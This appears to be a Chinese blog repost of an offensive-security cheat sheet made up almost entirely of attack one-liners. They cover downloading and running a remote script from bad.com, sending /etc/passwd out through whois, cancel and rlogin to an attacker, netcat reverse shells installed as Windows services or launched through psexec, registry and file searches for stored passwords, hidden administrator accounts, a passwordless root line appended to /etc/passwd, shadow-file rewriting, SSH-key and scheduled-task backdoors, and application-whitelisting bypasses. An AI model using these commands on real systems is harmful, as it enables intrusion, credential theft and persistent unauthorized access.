echo GetObject("script:https://bad.com/code.js") > code.js && wscript.exe code.js<?xml version="1.0"?><package><component id="PopCalc"><script language="JScript"> <![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("calc"); ]]></script></component></package>Whois 数据泄露
# attackernc -l -v -p 43 | sed "s/ //g" | base64 -d# victimwhois -h $attackerIP -p 43 `cat /etc/passwd | base64`取消数据泄露
cancel -u "$(cat /etc/passwd)" -h ip:portrlogin 数据泄露
rlogin -l "$(cat /etc/passwd)" -p port hostBash Ping 清扫器
#!/bin/bashfor lastOctet in {1..254}; do ping -c 1 10.0.0.$lastOctet | grep "bytes from" | cut -d " " -f 4 | cut -d ":" -f 1 &donePython 中使用 1 字节密钥进行暴力异或运算的字符串
encrypted = "encrypted-string-here"for i in range(0,255): print("".join([chr(ord(e) ^ i) for e in encrypted]))生成错误字符串
# Python'\\'.join([ "x{:02x}".format(i) for i in range(1,256) ])# Bashfor i in {1..255}; do printf "\\\x%02x" $i; done; echo -e "\r"将 Python 转换为 Windows 可执行文件 (.py -> .exe)
python pyinstaller.py --onefile convert-to-exe.py使用 NetCat 进行端口扫描
nc -nvv -w 1 -z host 1000-2000nc -nv -u -z -w 1 host 160-162使用 Masscan 进行端口扫描
masscan -p1-65535,U:1-65535 10.10.10.x --rate=1000 -e tun0利用易受攻击的Windows服务:服务权限较弱
# Look for SERVICE_ALL_ACCESS in the outputaccesschk.exe /accepteula -uwcqv "Authenticated Users" *sc config [service_name] binpath= "C:\nc.exe 10.11.0.245 443 -e C:\WINDOWS\System32\cmd.exe" obj= "LocalSystem" password= ""sc qc [service_name] (to verify!)sc start [service_name]查找为给定用户显式设置的文件/文件夹权限
icacls.exe C:\folder /findsid userName-or-*sid /t//look for (F)ull, (M)odify, (W)rite始终安装提升的 MSI
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated & reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated存储的凭据:Windows
c:\unattend.xmlc:\sysprep.infc:\sysprep\sysprep.xmldir c:\*vnc.ini /s /bdir c:\*ultravnc.ini /s /b dir c:\ /s /b | findstr /si *vnc.inifindstr /si password *.txt | *.xml | *.inifindstr /si pass *.txt | *.xml | *.inidir /s *cred* == *pass* == *.conf# Windows Autologonreg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"# VNCreg query "HKCU\Software\ORL\WinVNC3\Password"# Puttyreg query "HKCU\Software\SimonTatham\PuTTY\Sessions"# Registryreg query HKLM /f password /t REG_SZ /s reg query HKCU /f password /t REG_SZ /s不带引号的服务路径
wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\Windows\\" |findstr /i /v """通过服务持久化
# cmdsc create spotlessSrv binpath= "C:\nc.exe 10.11.0.245 443 -e C:\WINDOWS\System32\cmd.exe" obj= "LocalSystem" password= ""# powersehllNew-Service -Name EvilName -DisplayName EvilSvc -BinaryPathName "'C:\Program Files\NotEvil\back.exe'" -Description "Not at all"端口转发/SSH 隧道
SSH:本地端口转发
# Listen on local port 8080 and forward incoming traffic to REMOT_HOST:PORT via SSH_SERVER# Scenario: access a host that's being blocked by a firewall via SSH_SERVER;ssh -L 127.0.0.1:8080:REMOTE_HOST:PORT user@SSH_SERVERSSH:动态端口转发
# Listen on local port 8080. Incoming traffic to 127.0.0.1:8080 forwards it to final destination via SSH_SERVER# Scenario: proxy your web traffic through SSH tunnel OR access hosts on internal network via a compromised DMZ box;ssh -D 127.0.0.1:8080 user@SSH_SERVERSSH:远程端口转发
# Open port 5555 on SSH_SERVER. Incoming traffic to SSH_SERVER:5555 is tunneled to LOCALHOST:3389# Scenario: expose RDP on non-routable network;ssh -R 5555:LOCAL_HOST:3389 user@SSH_SERVERplink -R ATTACKER:ATTACKER_PORT:127.0.01:80 -l root -pw pw ATTACKER_IP代理隧道
# Open a local port 127.0.0.1:5555. Incoming traffic to 5555 is proxied to DESTINATION_HOST through PROXY_HOST:3128# Scenario: a remote host has SSH running, but it's only bound to 127.0.0.1, but you want to reach it;proxytunnel -p PROXY_HOST:3128 -d DESTINATION_HOST:22 -a 5555ssh [email protected] -p 5555HTTP 隧道:基于 HTTP 的 SSH
# Server - open port 80. Redirect all incoming traffic to localhost:80 to localhost:22hts -F localhost:22 80# Client - open port 8080. Redirect all incoming traffic to localhost:8080 to 192.168.1.15:80htc -F 8080 192.168.1.15:80# Client - connect to localhost:8080 -> get tunneled to 192.168.1.15:80 -> get redirected to 192.168.1.15:22ssh localhost -p 8080Netsh – Windows 端口转发
# requires adminnetsh interface portproxy add v4tov4 listenaddress=localaddress listenport=localport connectaddress=destaddress connectport=destport运行方式/启动进程方式
powershell
# Requires PSRemoting$username = 'Administrator';$password = '1234test';$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;Invoke-Command -Credential $credential -ComputerName COMPUTER_NAME -Command { whoami }# without PSRemotingcmd> powershell Start-Process cmd.exe -Credential (New-Object System.Management.Automation.PSCredential 'username', (ConvertTo-SecureString 'password' -AsPlainText -Force))# without PS Remoting, with argumentscmd> powershell -command "start-process cmd.exe -argumentlist '/c calc' -Credential (New-Object System.Management.Automation.PSCredential 'username',(ConvertTo-SecureString 'password' -AsPlainText -Force))"指令管理系统
# Requires interactive consolerunas /user:userName cmd.exe执行程序
psexec -accepteula -u user -p password cmd /c c:\temp\nc.exe 10.11.0.245 80 -e cmd.exePth-WinExe
pth-winexe -U user%pass --runas=user%pass //10.1.1.1 cmd.exe递归查找隐藏文件:Windows
dir /A:H /s "c:\program files"一般文件搜索
# Query the local db for a quick file find. Run updatedb before executing locate.locate passwd # Show which file would be executed in the current environment, depending on $PATH environment variable;which nc wget curl php perl python netcat tftp telnet ftp# Search for *.conf (case-insensitive) files recursively starting with /etc;find /etc -iname *.conf后利用和维护访问
浏览注册表配置单元
hivesh /registry/file解密 RDG 密码
远程桌面连接管理器密码可以在加密的同一计算机/帐户上解密:
Copy-Item 'C:\Program Files (x86)\Microsoft\Remote Desktop Connection Manager\RDCMan.exe C:\temp\RDCMan.dll’Import-Module C:\temp\RDCMan.dll$EncryptionSettings = New-Object -TypeName RdcMan.EncryptionSettings[RdcMan.Encryption]::DecryptString($PwdString, $EncryptionSettings)解密VNC密码
wine vncpwdump.exe -k key创建用户并添加到本地管理员
net user spotless spotless /add & net localgroup Administrators spotless /add隐藏新创建的本地管理员
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /t REG_DWORD /v spotless /d 0 /f创建 SSH 授权密钥
mkdir /root/.ssh 2>/dev/null; echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQChKCUsFVWj1Nz8SiM01Zw/BOWcMNs2Zwz3MdT7leLU9/Un4mZ7vjco0ctsyh2swjphWr5WZG28BN90+tkyj3su23UzrlgEu3SaOjVgxhkx/Pnbvuua9Qs9gWbWyRxexaC1eDb0pKXHH2Msx+GlyjfDOngq8tR6tkU8u1S4lXKLejaptiz0q6P0CcR6hD42IYkqyuWTNrFdSGLtiPCBDZMZ/5g1cJsyR59n54IpV0b2muE3F7+NPQmLx57IxoPjYPNUbC6RPh/Saf7o/552iOcmVCdLQDR/9I+jdZIgrOpstqSiJooU9+JImlUtAkFxZ9SHvtRbFt47iH7Sh7LiefP5 root@kali' >> /root/.ssh/authorized_keys创建没有密码的后门用户
echo 'spotless::0:0:root:/root:/bin/bash' >> /etc/passwd# Rarely needed, but if you need to add a password to the previously created user by using useradd and passwd is not working. Pwd is "kali"sed 's/!/\$6$o1\.HFMVM$a3hY6OPT\/DiQYy4koI6Z3\/sLiltsOcFoS5yCKhBBqQLH5K1QlHKL8\/6wJI6uF\/Q7mniOdq92v6yjzlVlXlxkT\./' /etc/shadow > /etc/s2; cat /etc/s2 > /etc/shadow; rm /etc/s2创建另一个 root 用户
useradd -u0 -g0 -o -s /bin/bash -p `openssl passwd yourpass` rootuser生成 OpenSSL 密码
openssl passwd -1 password # output $1$YKbEkrkZ$7Iy/M3exliD/yJfJVeTn5.持久后门
# Launch evil.exe every 10 minutesschtasks /create /sc minute /mo 10 /tn "TaskName" /tr C:\Windows\system32\evil.exe代码执行/应用程序白名单绕过
IEframe.dll
rundll32 c:\windows\system32\ieframe.dll,OpenURL c:\temp\test.url[internetshortcut]url=c:\windows\system32\calc.exe更多笔记请访问网站查看
网址
本文链接:https://apahu.com/454.html
免责声明:本文出现的内容仅用于学习参考,请勿用于非法用途。
版权声明:本站文章资源均源自互联网整理,如侵权请联系处理。
THE END